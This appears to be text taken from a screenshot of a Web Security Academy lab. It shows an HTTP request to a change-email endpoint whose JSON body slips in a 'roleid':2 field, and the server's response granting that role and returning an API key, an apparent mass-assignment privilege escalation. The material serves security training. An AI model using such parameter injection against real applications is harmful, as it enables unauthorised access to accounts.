 1 POST /my-account/change-email HTTP/1.1
2 Host: 0a1200fa03d6826ec18b263900cc00b3.web-security-academy.net
3 Cookie: session=lTrjt9oS29uhDF090b6c01NETzwkX6VI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 44
10 Origin: https://0a1200fa03d6826ec18b263900cc00b3.web-security-academy.net
11 Referer:
https://0a1200fa03d6826ec18b263900cc00b3.web-security-academy.net/my-account?id
=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"hacker@hacker.com",
19 "roleid":2
}
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 121
6
7 {
8 "username":"wiener",
9 "email":"hacker@hacker.com",
10 "apikey":"XHbUh8393gTsHpL6nKEDI3aVNRNjPnbL",
11 "roleid":2
12 }